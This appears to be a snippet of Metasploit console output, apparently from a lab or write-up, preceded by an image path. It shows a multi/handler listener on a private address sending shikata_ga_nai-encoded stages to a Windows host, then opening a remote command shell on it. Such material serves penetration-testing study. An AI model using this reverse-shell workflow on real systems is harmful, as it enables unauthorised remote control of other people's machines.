 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.152:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.100.128
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.100.128
[-] Command shell session 12 is not valid and will be closed
[*] 192.168.100.128 - Command shell session 12 closed.
[*] Command shell session 13 opened (192.168.100.152:4444 -> 192.168.100.128:49426) at 2021-07-02
13:16:11 +0800
C:\Users\Admin\Desktop>